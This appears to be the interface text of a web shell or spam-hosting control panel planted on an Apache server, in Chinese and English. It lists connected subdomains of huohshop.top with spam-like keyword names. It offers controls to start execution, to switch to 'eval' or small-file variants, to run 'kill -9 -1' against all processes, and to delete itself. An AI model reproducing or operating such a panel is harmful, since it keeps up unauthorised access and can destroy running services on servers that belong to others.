
通信正常的服务器：
keywordfada20201115.huohshop.top通信正常！
keywordfrshe220631.huohshop.top通信正常！
shop4725214240.huohshop.top通信正常！
域名列表:
系统版本(Server Software):Apache/2.4.55 (Unix)
Click To Start（开始执行）
使用小文件版本（仅限部分不支持大文件的服务器）
使用eval版本（仅限部分不支持cf的服务器）
kill -9 -1杀进程
Delete Self（删除自己并进入配置页面）